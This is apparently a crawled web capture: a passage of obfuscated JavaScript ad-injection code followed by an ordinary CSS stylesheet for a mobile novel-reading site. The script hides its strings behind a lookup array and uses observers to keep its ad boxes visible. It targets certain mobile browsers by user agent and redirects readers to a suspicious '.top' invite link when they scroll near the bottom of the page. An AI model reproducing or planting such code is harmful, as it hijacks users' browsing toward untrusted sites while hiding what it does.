        return (__Ox10ca7f[0x63] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x64] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x65] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x66] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x67] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x68] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x69] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6a] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6b] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6c] + _0xcb46x14 + __Ox10ca7f[0x6d])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x6e]] = function(_0xcb46xe, _0xcb46x15, _0xcb46x16) {
        let _0xcb46x17 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x6f]);
        _0xcb46x17[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]];
        _0xcb46x17[__Ox10ca7f[0x71]] = 0;
        _0xcb46x17[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x72];
        _0xcb46x17[__Ox10ca7f[0x73]] = __Ox10ca7f[0x74] + _0xcb46x15 + __Ox10ca7f[0x75] + _0xcb46x16 + __Ox10ca7f[0x76] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x77] + _0xcb46xe + __Ox10ca7f[0x78];
        return _0xcb46x17
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x79]] = function(_0xcb46xf) {
        let _0xcb46x18 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x7a]);
        _0xcb46x18[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]];
        _0xcb46x18[__Ox10ca7f[0x41]] = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]];
        _0xcb46x18[__Ox10ca7f[0x29]] = this[__Ox10ca7f[0x44]];
        _0xcb46x18[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x18[__Ox10ca7f[0x8]] = __Ox10ca7f[0x7c] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7d] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7e];
        return _0xcb46x18
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x7f]] = function(_0xcb46xe) {
        let _0xcb46x5 = this;
        var _0xcb46x19 = new Image();
        _0xcb46x19[__Ox10ca7f[0x80]] = _0xcb46xe;
        _0xcb46x19[__Ox10ca7f[0x81]] = function() {
            var _0xcb46x1a = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x83]](__Ox10ca7f[0x82]);
            _0xcb46x1a[__Ox10ca7f[0x84]](_0xcb46x19, 0, 0, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]], _0xcb46x5[__Ox10ca7f[0x44]])
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x85]] = function(_0xcb46xf) {
        let _0xcb46x1b;
        this[__Ox10ca7f[0x3]] == __Ox10ca7f[0x62] ? (_0xcb46x1b = __Ox10ca7f[0xb]) : (_0xcb46x1b = __Ox10ca7f[0x26]);
        let _0xcb46x1c;
        this[__Ox10ca7f[0x86]] == __Ox10ca7f[0x87] ? (_0xcb46x1c = __Ox10ca7f[0x88]) : (_0xcb46x1c = __Ox10ca7f[0x87]);
        let _0xcb46x1d = this[__Ox10ca7f[0x89]] * 0.01 * 40;
        let _0xcb46x1e = __Ox10ca7f[0x22];
        this[__Ox10ca7f[0x8a]] == 1 ? (widthn = __Ox10ca7f[0x4a]) : (widthn = __Ox10ca7f[0x8b]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x3] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x1b + __Ox10ca7f[0x8f] + _0xcb46x1c + __Ox10ca7f[0x90] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x91] + _0xcb46x1e + __Ox10ca7f[0x92] + _0xcb46x1d + __Ox10ca7f[0x93] + widthn + __Ox10ca7f[0x94];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x95]] = function(_0xcb46xf) {
        let _0xcb46x20;
        this[__Ox10ca7f[0x31]] == __Ox10ca7f[0x62] ? (_0xcb46x20 = __Ox10ca7f[0xb]) : (_0xcb46x20 = __Ox10ca7f[0x26]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x31] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x20 + __Ox10ca7f[0x96] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x97];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x98]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9d]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9e]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]]);
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f];
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9f]] = function() {
        var _0xcb46x26 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0xa0]);
        _0xcb46x26[__Ox10ca7f[0x80]] = this[__Ox10ca7f[0x4]];
        a;
        document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa2]](_0xcb46x26, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa1]])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa3]] = function() {
        const _0xcb46x27 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
        _0xcb46x27[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
        _0xcb46x27[__Ox10ca7f[0xa5]] = ".swiper-container{.swiper-pagination-bullet{margin:0 10px}};";
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x27);
        if (this[__Ox10ca7f[0xa6]] == __Ox10ca7f[0x62]) {
            var _0xcb46x28 = ("@-moz-keyframes shakegwegs" + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa7] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa8]);
            const _0xcb46x29 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
            _0xcb46x29[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
            _0xcb46x29[__Ox10ca7f[0xa5]] = _0xcb46x28;
            document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x29)
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa9]] = function() {
        const _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]);
        _0xcb46x1f[__Ox10ca7f[0xaa]] = __Ox10ca7f[0xab];
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0xac] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0xad];
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            _0xcb46x1f[__Ox10ca7f[0xa5]] = __Ox10ca7f[0xae] + this[__Ox10ca7f[0x53]] + __Ox10ca7f[0x75] + this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]] + __Ox10ca7f[0xaf]
        };
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb0]] = function(_0xcb46xb) {
        let _0xcb46x5 = this;
        let _0xcb46x2a = _0xcb46x5._getScrollTop();
        let _0xcb46x2b = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb1]] || document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb1]];
        let _0xcb46x2c = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb3]];
        if (_0xcb46xb) {
            if ((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) {
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        } else {
            if (((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) && _0xcb46x5[__Ox10ca7f[0xb4]] == 0) {
                _0xcb46x5[__Ox10ca7f[0xb4]] = 1;
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb5]] = function() {
        var _0xcb46x2d;
        if (window[__Ox10ca7f[0xb6]]) {
            _0xcb46x2d = window[__Ox10ca7f[0xb6]]
        } else {
            if (document[__Ox10ca7f[0xb7]] && document[__Ox10ca7f[0xb7]] != __Ox10ca7f[0xb8]) {
                _0xcb46x2d = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb9]]
            } else {
                if (document[__Ox10ca7f[0x1b]]) {
                    _0xcb46x2d = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb9]]
                }
            }
        };
        return _0xcb46x2d
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xba]] = function(_0xcb46x2e) {
        let _0xcb46x2f;
        let _0xcb46x30;
        if (_0xcb46x2e) {
            let _0xcb46x31 = _0xcb46x2e[__Ox10ca7f[0xbc]](__Ox10ca7f[0xbb]);
            _0xcb46x2f = +_0xcb46x31[0x0][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            _0xcb46x30 = +_0xcb46x31[0x1][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            let _0xcb46x32 = [];
            if (_0xcb46x2f < _0xcb46x30) {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            } else {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 <= 23; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                };
                for (let _0xcb46x33 = 0; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            };
            return _0xcb46x32
        }
    };
    _0xcb46x2[__Ox10ca7f[0x1]] =         {srcHrefArr:JSON.parse('[{"ad_url": "https://evwl1fk.zp25y12m30d.top?inviteid=17237585", "material": "https://s2.iqoqoq.cn//uploads/picture/20240118/a2.gif", "material_id": "s0uh8i10005"}]'),hrefdt:"https://evwl1fk.zp25y12m30d.top?inviteid=17237585",boxid:"ytmh49ba59abbe56e057",theme:"light",direction:"top",shake:"1",anceng:"0",anshua:"0",dark_activation_time_frame_state:"False",dark_activation_time_frame:"",diantan:"0",random:Math.ceil(Math.random()*100000),number:"0",id:"7afd88c1",cnzz_link:"0",skip:"0",num:1,settime:2000,delay:1000,boxHeight:(("125"/375)*document.body.clientWidth).toFixed(0),darkHeight:(("15"/375)*document.body.clientWidth).toFixed(0),id2:"6682",number2:0,myNavigator:navigator.userAgent.toLowerCase(),bottom_activation:"False",bottom_activation_time_frame_state:"False",bottom_activation_time_frame:"",bottom_activation_weight:"2",spaceBetween:5,currentIndex:1,};
    if (_0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xbe]] == 0) {
        _0xcb46x1[__Ox10ca7f[0x0]]()
    } else {
        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xc1]][__Ox10ca7f[0xc0]](__Ox10ca7f[0xbf])[0x0][__Ox10ca7f[0x3b]]
    }
})(window);;;
(function(_0xcb46x34, _0xcb46x35, _0xcb46x36, _0xcb46x37, _0xcb46x38, _0xcb46x39) {
    _0xcb46x39 = __Ox10ca7f[0xc2];
    _0xcb46x37 = function(_0xcb46x3a) {
        if (typeof alert !== _0xcb46x39) {
            // alert(_0xcb46x3a)
        };
        if (typeof console !== _0xcb46x39) {
            console[__Ox10ca7f[0xc3]](_0xcb46x3a)
        }
    };
    _0xcb46x36 = function(_0xcb46x3b, _0xcb46x34) {
        return _0xcb46x3b + _0xcb46x34
    };
    _0xcb46x38 = _0xcb46x36(__Ox10ca7f[0xc4], _0xcb46x36(_0xcb46x36(__Ox10ca7f[0xc5], __Ox10ca7f[0xc6]), __Ox10ca7f[0xc7]));
    _0xcb46x37(_0xcb46x38)
    // try {
    //     _0xcb46x34 = __encode;
    //     if (!(typeof _0xcb46x34 !== _0xcb46x39 && _0xcb46x34 === _0xcb46x36(__Ox10ca7f[0xc8], __Ox10ca7f[0xc9]))) {
    //         _0xcb46x37(_0xcb46x38)
    //     }
    // } catch (e) {
    //     _0xcb46x37(_0xcb46x38)
    // }
})({})

--- FILE ---
content_type: text/css
request_url: https://m.bhh2.com/zhaishu/css/wap.mian.css
body_size: 7809
content:
@charset "gb2312";
/* CSS Document */
body{font:14px/28px helvetica,"微软雅黑",arial;color:#333;}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,input,textarea,p,img,button{padding:0; margin:0;}
abbr,kbd,tt,dfn,ins,uu,abc,dse,ii{font-style:normal; display:none;line-height: 140%;margin-bottom: 10px;text-align: left;text-indent: 1em;}
html{-webkit-text-size-adjust:none;}/*解决chrome字体小于12PX问题*/
a{text-decoration:none;color:#333;}
img{border:none;}
ul,ol,li{list-style: none;}
.hidden{display:none;}
.clear{clear:both;}
.clearfix:after{content:"";display:table;clear:both}
.left{float:left !important}
.right{float:right !important}
.pleft{padding-left:5px;}
.pright{padding-right:5px;}
.pleftright{padding:0 5px;}
.zlbody{width:100%; height:100%; overflow:hidden;}
.blue{color:#4BA0A0; font-size:20px;}
.a_red{color: #FF1F00}
.text-left{text-align:left !important;}
.text-right{text-align:right !important;}

/*头部*/
.wjlb,.zl_book_name,.lb,.jpbt,.fx_bg_box,.zp_bt,.btn_book,.bookintro,#product,#newlist,#sitebox,.down{width:90%;overflow:hidden;margin:0 auto;}
.zl_djjp,.zldssw,.nr .zl_booknr li,.zl_djjp .Nr,.zldssw .bg,.fx_bg,#center{width:100%;overflow:hidden;margin:0 auto;}
.page-list{height:auto;max-height:300px;text-align:center;width:95%;margin:0 auto;overflow: hidden;}
ins{background:transparent;text-decoration: none;}
#footer{margin-top:10px;}
.zl_header{height:30px; padding:10px 10px 0 10px; background:#49A9A9; overflow:hidden;}
.zlwrapper{position:relative; z-index:100; background: #fff;}
.nav_s{background:#49A9A9; height:50px; clear: both; overflow:hidden;}
.nav_s li{float:left; text-align:center; line-height:50px; height:50px;}
.nav_s li a{font-size:14px; color:#FFF;}
.nav_s li>a.cur{border:1px solid #208181;border-radius:.375rem;height:36px;line-height:36px;display:inherit; margin:6px auto;}

#loading{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:10000; vertical-align:middle;font-size:18px;color:#49A9A9; display:none;}
.mian_box{margin-bottom:15px;}
.mian_box .nav_s .nav_one,#footer .nav_s .nav_one,#nr_footer .nav_s .nav_one{width: 20%;}
.zlsearch{display:inline-block;height:22px;width:22px;overflow:hidden;background:url(/img/search.png) no-repeat;background-size:22px 22px;margin-top:14px;}
.com-sec{background-color:#fff;border-bottom:2px solid #4BA0A0; margin-bottom:15px;}
nav.nav{background-color:#fff;padding:0 10px 15px}
nav.nav li{float:left;position:relative;width:20%;text-align:center;margin-bottom:0;overflow:visible}
nav.nav li>a{display:block;padding:10px 0 5px}
nav.nav li>a i{display:block;width:40px;height:40px;margin:0 auto;overflow:hidden;background-size:contain;background-position:50% 50%;background-repeat:no-repeat}
nav.nav li>a.n-comp i{background-image:url(/img/icon_quanben.png)}
nav.nav li>a.n-boys i{background-image:url(/img/icon_nansheng.png)}
nav.nav li>a.n-girls i{background-image:url(/img/icon_nvsheng.png)}
nav.nav li>a.n-flower i{background-image:url(/img/icon_xianhuabang.png)}
nav.nav li>a.n-seri i{background-image:url(/img/icon_lianzai.png)}
nav.nav li>a span{display:block;text-align:center}
.tipwin,.dialog{width:89%;overflow:hidden;height:auto;margin:2% 5%;border:1px solid #49A9A9;border-radius:5px;position: fixed;z-index: 1000;background: #fff;}
.dialog h3,.tipwin h3{height:40px;line-height:44px;position: relative;background:#f7f7f7; padding-left:10px;border-bottom: 1px solid #CCC;color: #100;font-size:14px;font-weight:normal;}
#search_win{width:90%;overflow:hidden;height:auto;margin:2% 5%;}
#search_win input{width:60%;height:32px;line-height:30px; *line-height:32px; padding:0 15px;background-color:transparent;border:1px solid #49A9A9;border-radius:5px;}
#search_win input:focus{box-shadow:none;}
.search_small{width:25%;margin-left:15px;border:1px solid #49A9A9;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;height:34px;line-height:32px;color:#100;font-size:16px;cursor: pointer;background-color:#FDFDFD; vertical-align:middle;}
.dialog ul{width:90%;color:#666;font-size:16px; padding-left:10px;}
.dialog ul li{margin-bottom:10px;position:relative;}
.dialog ul li input{width:15%;height:20px;}
#shoulu li input{width:85%;height:35px;*line-height:35px;border:1px solid #BDE6F2; padding:0 10px;}
.dialog ul li .area{width:90%;height:90px; padding:5px;overflow:auto;resize:none;border:1px solid #CCC;*margin-left:-20px;}
.dialog .wrapper,.tipwin .wrapper{color:#AD7830;line-height:30px;padding:10px 5px;max-height:300px;overflow:auto;font-size:16px;}
.dialog .wrapper p{text-indent: 2em;}
.raward{height:30px;*line-height:30px; margin-bottom:10px;}
.raward input{width:9%;height:18px;}
.input_el{margin:0 8%;text-align:center;padding-bottom:10px;}
.btn_small{display:inline-block;margin:0 10px;border:1px solid #49A9A9;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;width:40%;height:35px;line-height:35px;color:#100;font-size:16px;cursor: pointer;background-color:#FDFDFD;}
.shoulu{width:90%;position:relative; padding:30px 0 15px;}
.shoulu li{margin:0 10%;margin-bottom:15px; width:90%; border:1px solid #e6e6e6;}
.shoulu input{display:block;border:none;width:90%;height:34px;line-height:34px\9; *line-height:34px; padding:0 5%;background-color:transparent;}
/*第一屏的图书*/
.zl_k{border-bottom:2px solid #4BA0A0; overflow:hidden;padding-bottom:20px;}
.zlbook_tj{margin:0 auto; width:95%; clear:both; overflow: hidden;}
.zlbook_tj li{width:33.33%; float:left;text-align:center; padding-bottom:5px;}
.zl_book_name a{color:#484848; font-size:12px;}
.zl_book_name{height:30px; line-height:30px; text-align:center;}
.zl_djjp .Nr{border-top:1px solid #e6e6e6; background:#f9f9f9; padding-bottom:20px;}
.jpbt{height:40px;}
.jpbt span{font-size:18px; color:#82bebe; float:left;line-height:40px;}
.jpbt i{font-style:normal; float:right; line-height:40px; color:#4BA0A0;}
.one_radius{margin:0 auto; overflow: hidden; width:88%;}
.radius_l{width:10%; float:left;}
.radius_a{width:30px; height:30px; text-align:center; line-height:30px; border-radius:15px; display:inline-block; color:#fff; margin-top:20px; background:#ff6000;}
.c_r_a{display:inline-block; float:left;overflow:hidden; border-bottom:1px solid #e0e0e0; padding:10px 0; width:100%;}
.c_r_a li{height:28px; overflow:hidden;}
.c_r_a li span{font-size:14px;}
.c_r_a li a{font-size:16px; font-weight:bold; color:#000;}
.zldssw{border-top:2px solid #4BA0A0;}
.zldssw .nr{width:88%; margin:0 auto; padding-top:5px;}
.zldssw .bg{background:#f9f9f9;border-top:1px solid #e6e6e6;padding-bottom:15px;}
.nr .zl_book{border-bottom:1px solid #ebebeb; padding:15px 0;height:122px; }
.nr .zl_bookimg{width:90px; float:left; margin-right:10px;}
.nr .zl_booknr{width:60%; float:left; overflow:hidden; display:block;}

.nr .bookimg{width:100px;height:130px;float:left;margin-right:10px;}
.zl_booknr p{color:#CCC;line-height:22px;}
.zl_booknr ul{margin-top:-5px;}
.zl_booknr ul li p{height:62px; overflow:hidden; color:#000;}
.lb{padding-top:10px;}
.lb ul li{height:30px; line-height:30px; overflow:hidden;}
.lb ul li a,.lb ol li a{color:#000;}
.lb ul li span,.lb ol li span,.wjlb li span{color:#838383; margin-right:5px;}
.wjlb{padding-top:15px;}
.wjlb li{height:30px; overflow:hidden;}
.wjlb li a{color:#000;}

.fx_bg{padding:10px 0px;}
.xq_bookne .one{height:28px;line-height:20px;}
.xq_bookne .one em{font-style:normal;font-size:16px;}
.xq_bookne div{height:21px;line-height:20px;overflow:hidden;}
.xq_bookne{float: right;width: 65%;*width:55%;_width:55%}
.zp_bt{font-size:16px;height:35px;line-height:35px;}

.line_s_box{width:100%;padding:5px 0;}
.btn_book,.bookintro{clear:both;}
.btn_book .ksaa_btn{width:23%;float:left;}
.btn_book .fraa_btn{width:23%;float:right;}
.zp_act{background:#49A9A9;color:#fff;border-radius:5px;}
.zp_bf,.zp_bff{background: #fff;color:#000;border:1px solid #dfdfdf;border-radius:5px;}
.zp_bff{margin-left:2%;}
.btn_book a{text-align:center;display:inline-block;height:30px;line-height:30px;}
.bookintro{height:auto; max-height:96px;}
.bookintro p{color:#8b8b8b;line-height:24px;text-indent:2em;}
.zkqw{width:100%;text-align:center;height:30px;line-height:20px;background:url(/img/zkqw_bg.png) center center no-repeat;margin-top:10px;}
.zkqw a{color:#333;}

.down ul{padding:10px 0;}
.down ul li{height:36px;line-height:36px; border-bottom:1px dashed #dfdfdf; padding-left:5px;}
.down ul li span{ color:#A0A0A4; font-size:12px;}
.down ul li a{ float:right; padding-right:10px; color:#49A9A9}

.tabstit{text-align:center;border-bottom:1px solid #F1F1F1; padding-bottom:10px;}
#readerlist,.tabstit,.jump-list{width:95%;margin:0 auto;background:#fff;}
#readerlist ul{float:left;margin:5px auto;color:#949494;}
#readerlist ul li{line-height:30px;width:95%;float:left;overflow:hidden;text-overflow:ellipsis; white-space:nowrap;}
#readerlist ul li a:visited{color:#949494;}
#readerlist ul li a:hover{color:#49A9A9;}

.jump-list{padding:5px 0 10px;}
.jump-list a{display:inline-block;vertical-align:middle;text-align:center;height:35px;line-height:35px;}
a.pg-prev,a.pg-next{border:1px solid #9d9d9d;background-color:#fff;color:#666;width:20%;}
a.pg-next{float:right;}
div.hd-sel{display:inline-block;width:50%;position:absolute;overflow:hidden;border:1px solid #49A9A9; float:left;height:35px;line-height:35px; margin:0 3%;text-align:center; color:#49A9A9}
div.hd-sel select{background-color:transparent;border:none;width:auto;padding:0 20px;color:#49A9A9;height:35px;line-height:35px;appearance:none;-moz-appearance:none;-webkit-appearance:none;}
div.hd-sel select option{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}

#product{width:92%;overflow:hidden;margin:0 auto;}
#product,#newlist{background: #fff;padding-bottom:10px;}
#product h2,#newlist h2{height:34px;line-height:34px;font-size:16px;font-weight:normal;padding:0 5px 5px;}
#product ul,#newlist ul{height:auto;}
#product ul li{float:left;width:33.33%;overflow:hidden;color:#888;text-align:center; padding-bottom:10px;}
#product ul li h3{height:25px;line-height:27px;overflow:hidden; font-size:14px;font-weight:normal;text-align:center}
#product ul li img{width:85%;max-width:90px;height:122px;}
#product ul li a,#newlist ul li a{color:#333;}
#product ul li a:hover,#newlist ul li a:hover{color:#f99800;}
#newlist ul li{float:left;display:inline;width:90%;overflow:hidden;color:#888;position:relative; height:30px;}

.c_nr{background-color:#FBF6EC;color:#fff}
.header{background-color:#49A9A9;color:#fff;height:50px;line-height:50px;z-index:100;text-align:center;}
.header li{text-align:center;padding:0 5px;display:block;}
.header li a{margin:0 auto;}
.head-left,.head-right{width:13%;text-align:center;background-color:#82bebe;border-radius:3px;height:28px;line-height:28px;font-size:14px; margin-top:11px;box-shadow:0 0 2px 1px #559292;}
.head-left{float:left;}
.head-right{float:right;}
.head-book{width:auto;}
.header li h1{font-size:16px;overflow:hidden;height:50px;line-height:50px;}
.header li a{color:#fff;}
.nr_set{padding:10px 5px;font-size:12px;background-color:#ECF0F0;position:relative;z-index:100;height:28px;line-height:22px;color:#49A9A9}
.nr_set .set1{float:right;padding:2px 10px;border:1px solid #49A9A9;margin:0 5px;border-radius:5px;}
.nr_set .set2{float:left;border:1px solid #49A9A9;margin-left:5px;padding:2px 7px;border-radius:5px;}
.nr_title{padding:10px 5px;font-size:16px;text-align:center;color:#333;position:relative;z-index:100;}
.nr_page{z-index:100;text-align:center;margin:auto;width:94%;height:33px;}
